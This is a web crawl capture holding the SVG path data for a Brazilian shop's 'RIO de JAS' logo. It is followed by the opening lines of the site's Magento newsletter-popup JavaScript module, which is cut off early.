			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,367.41-689.66,367.83-690.05,368.21z"/>
		<path class="st3" d="M-690.05,371.37c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,370.57-689.66,371-690.05,371.37z"/>
		<path class="st3" d="M-690.06,374.53c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,373.72-689.66,374.15-690.06,374.53z
			"/>
		<path class="st3" d="M-694.23,376.88c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,377.3-693.38,376.88-694.23,376.88z"/>
	</g>
	<g>
		<g>
			<path class="st3" d="M-671.16,370.61v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,373.62-671.16,372.5-671.16,370.61z M-665.93,370.6v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,373.09-665.93,372.08-665.93,370.6z"/>
			<path class="st3" d="M-663.92,370.6v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,373.62-663.92,372.4-663.92,370.6z M-659.13,370.32c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st3" d="M-644.94,376.85l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,381.46-643.67,379.68-644.94,376.85z"/>
		<path class="st3" d="M-592.69,357.38h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,357.38z M-585.4,373.19
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st3" d="M-554.09,377.66l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,381.43-551.43,380.12-554.09,377.66z"/>
	</g>
	<path class="st3" d="M-782.17,357.57h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V357.57z M-772.75,370.01c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st3" d="M-734.05,357.57h1.14v23.54h-1.14V357.57z"/>
	<path class="st3" d="M-696.95,381.47c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,376.02-690.24,381.47-696.95,381.47z M-696.95,358.23c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		s11.09-4.97,11.09-11.08C-685.86,363.2-690.83,358.23-696.95,358.23z"/>
</g>
<g>
	<g>
		<path class="st4" d="M-335.97,270.23c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,270.51-335.82,270.37-335.97,270.23z"/>
		<path class="st4" d="M-336.88,273.71c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,273.43-336.27,273.71-336.88,273.71z"/>
		<path class="st4" d="M-335.63,276.23c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,275.43-335.24,275.86-335.63,276.23z"/>
		<path class="st4" d="M-335.63,279.39c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,278.59-335.24,279.02-335.63,279.39z"/>
		<path class="st4" d="M-335.63,282.55c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,281.74-335.24,282.17-335.63,282.55z"
			/>
		<path class="st4" d="M-339.81,284.9c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,285.32-338.95,284.9-339.81,284.9z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M-316.73,278.63v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,281.64-316.73,280.52-316.73,278.63z M-311.51,278.62v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,281.11-311.51,280.1-311.51,278.62z"/>
			<path class="st4" d="M-309.5,278.62v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,281.64-309.5,280.42-309.5,278.62z M-304.71,278.34c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M-290.52,284.87l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,289.48-289.25,287.7-290.52,284.87z"/>
		<path class="st4" d="M-238.27,265.41h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,265.41z M-230.97,281.21
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st4" d="M-199.67,285.68l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,289.45-197.01,288.13-199.67,285.68z"/>
	</g>
	<path class="st4" d="M-427.75,265.59h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V265.59z M-418.33,278.03c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st4" d="M-379.63,265.59h1.14v23.54h-1.14V265.59z"/>
	<path class="st4" d="M-342.52,289.49c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,284.04-335.82,289.49-342.52,289.49z M-342.52,266.25c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		c6.11,0,11.09-4.97,11.09-11.08C-331.44,271.22-336.41,266.25-342.52,266.25z"/>
</g>
<g>
	<g>
		<path class="st0" d="M92.28,157.18c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.57,157.45,92.43,157.32,92.28,157.18z"/>
		<path class="st0" d="M91.37,160.65c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.26,160.37,91.97,160.65,91.37,160.65z"/>
		<path class="st0" d="M92.62,163.18c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.45,162.37,93.01,162.8,92.62,163.18z"/>
		<path class="st0" d="M92.62,166.34c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.44,165.53,93,165.96,92.62,166.34z"/>
		<path class="st0" d="M92.61,169.5c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.45,168.69,93.01,169.11,92.61,169.5z"/>
		<path class="st0" d="M88.43,171.84c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.73,172.27,89.29,171.84,88.43,171.84z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M111.51,165.58v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.93,168.58,111.51,167.46,111.51,165.58z M116.74,165.57v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.58,168.05,116.74,167.04,116.74,165.57z"/>
			<path class="st0" d="M118.74,165.57v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C120.06,168.58,118.74,167.37,118.74,165.57z M123.54,165.28c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24H123.54
				z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M137.72,171.82l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.42,176.43,139,174.64,137.72,171.82z"/>
		<path class="st0" d="M189.98,152.35h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.98,152.35z M197.27,168.15
			l-6.79-14.46l-6.76,14.46H197.27z"/>
		<path class="st0" d="M228.58,172.63l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C234.29,176.39,231.23,175.08,228.58,172.63z"/>
	</g>
	<path class="st0" d="M0.5,152.53h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19h-1.45l-7.67-10.05H1.64v10.05H0.5V152.53z M9.91,164.98c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65
		H1.64v11.4H9.91z"/>
	<path class="st0" d="M48.62,152.53h1.14v23.54h-1.14V152.53z"/>
	<path class="st0" d="M85.72,176.43c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.88,170.98,92.42,176.43,85.72,176.43z M85.72,153.19c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C96.81,158.17,91.83,153.19,85.72,153.19z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_NewsletterPopup/js/newsletter.js
body_size: 1223
content:
define([
    "jquery",
    "Magento_Ui/js/modal/modal",
    "mage/cookies",
    "mage/validation",
    "domReady!"
], function($, modal) {
    "use strict";

    $.widget('popup.newsletter', {
        /**
         * @private
